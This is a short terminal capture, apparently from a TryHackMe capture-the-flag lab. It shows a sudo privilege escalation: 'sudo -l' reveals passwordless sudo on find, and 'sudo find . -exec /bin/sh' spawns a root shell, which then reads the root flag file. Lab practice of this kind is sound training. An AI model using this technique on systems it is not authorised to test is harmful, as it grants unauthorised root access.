 Terminal
$ sudo -l
Matching Defaults entries for user on wade-kali:
    env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
User user may run the following commands on wade-kali:
    (ALL) NOPASSWD: /usr/bin/find
$ sudo find . -exec /bin/sh \; -quit
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
THM{pr1v_esc_sudo_f1nd}